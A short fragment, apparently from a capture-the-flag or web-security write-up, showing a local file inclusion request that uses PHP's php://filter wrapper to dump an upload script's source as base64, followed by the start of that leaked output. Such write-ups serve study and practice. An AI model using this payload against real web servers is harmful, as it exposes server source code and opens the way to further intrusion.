 Not Secure http://ip/index.php?file=php://filter/convert.base64-encode/resource=upload
PD9waHAKaWYgKCRfRklMRVMgJiYgJF9GSUxFU1snaW1nJ10pIHsKICAgIAogICAgaWYgKCFlbXB0eSgkX0ZJTEVTWydpbWcnXVsn